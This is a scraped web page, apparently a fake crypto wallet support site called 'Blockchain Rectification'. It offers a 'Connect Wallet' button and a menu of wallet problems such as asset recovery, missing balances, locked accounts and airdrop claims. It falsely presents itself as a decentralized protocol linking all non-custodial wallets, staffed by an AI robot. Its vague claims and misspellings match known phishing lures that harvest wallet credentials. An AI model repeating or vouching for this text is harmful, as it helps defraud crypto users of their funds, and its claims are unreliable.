 mr
SDT] $ 1.045 +4.10% Binance Coin [BNB] $525.56 +8.17% USCoin [USDC] $ 1.00 -0.26% XRP [XRP] $0.444 +4.93% Luna [LUNA] $0.385 +13.87% Cardano [ADA] $ 0.37 +7.53% Dogecoin [DOGE] $ 0.112 +8.04% Polkadot [DOT] $ 6.132 +7.90% Crypto.com Chain [CRO] $ 0.0
Cryptocurrency Prices
Blockchain Rectification
Every digital artwork on Upside is authentic and truly unique. Blockchain
technology makes this new aproch to digital ownership possible.
Open and decentralized protocol for syncing various Wallets issues on
Secure Server. This is not an app but a protocol that establishes a remote
resolution between all noncustodial wallet
It is an online server which gets you across to every wallet representative
to enable effective complain and rectification of issues.
You will be on a chat with an Artificial Intelligence Robot with zero Human
interference.
Connect Wallet Select Chain
Make Your Selection Below
Migration Issues
Click here for migration related issues
Assets Recovery
Click here for assets recovery issues
High Gas Fees
Click here for gas fee related issues.
Slippage Error
Click here for slippage rrlated error during trade.
Transaction Error
Click here for transaction related issues.
Cross Chain Transfer
Click here for cross chain bridge issues.
Staking Issues
click here for staking related issues.
Swap/Exchange
Click here for swap/exchange related issues.
Connect to Dapps
Click here for error while connecting to Dapps
Login Issues
Click here for issues while logging into your wallet.
Claim Airdrop
Click here for airdrop related issues.
NFTS Issues
Click here for NFTs minting/transfer related issues.
Missing/Irregular Balnace
Click here to recover lost/missing funds.
Whitelist Issues
Click here for whitelist related issues.
Transaction Delay
Click here for any issues related to transaction delayed.
Locked Account
Click here for issues related to account lock.
Trading Wallet Issues
Click here if you have problem with your trading wallet.
Unable To Buy Coins/Tokens
To trade crypto your account must be marked as a trusted
payment source.
Other Issues Not Listed
If you can't find the issue you are experiencing click here
Copyright © 2023 Blockchain Rectification . All rights reserved.
Privacy Policy • Terms of Service